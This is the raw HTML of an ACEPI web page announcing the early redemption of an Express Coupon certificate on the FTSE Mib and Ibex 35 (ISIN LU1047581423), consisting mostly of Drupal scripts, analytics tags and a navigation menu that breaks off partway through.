

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423
body_size: 12963
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" />
<meta name="description" content="Con riferimento al Certificate Express Coupon su FTSE Mib e Ibex 35 con ISIN LU1047581423 e codice di negoziazione S15189, emesso il 27/03/2014, si comunica che si è verificato l’evento knock in. Pertanto, il certificato rimborsa anticipatamente un importo pari a 105,6 euro lordi per certificato." />
<meta property="og:description" content="Con riferimento al Certificate Express Coupon su FTSE Mib e Ibex 35 con ISIN LU1047581423 e codice di negoziazione S15189, emesso il 27/03/2014, si comunica che si è verificato l’evento knock in. Pertanto, il certificato rimborsa anticipatamente un importo pari a 105,6 euro lordi per certificato." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Rimborso anticipato per l’Express Coupon su FTSE Mib e Ibex 35 (LU1047581423)." />
<link rel="canonical" href="/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" />
<link rel="shortlink" href="/it/node/579" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Rimborso anticipato per l’Express Coupon su FTSE Mib e Ibex 35 (LU1047581423).  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"dR7yyU76wn5FaCtEbguEZylF9eKMwz9fqLRe3UqFfZc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/579","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"579"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-579 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
